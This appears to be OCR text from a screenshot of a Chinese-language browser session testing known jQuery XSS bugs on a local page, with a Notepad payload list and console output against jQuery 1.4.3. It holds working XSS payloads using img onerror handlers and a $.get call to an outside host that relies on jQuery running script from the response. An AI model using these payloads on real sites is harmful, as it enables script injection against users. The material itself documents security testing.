 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
阻止此页面创建更多对话框
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(66
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object [ img ]
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { init: init() , jquery: "1.4.3", length: 0, … }
$.get('http://sakurity.com/jqueryxss')
XMLHttpRequest { abort: abort() , onreadystatechange: onreadystatechange() , readyStat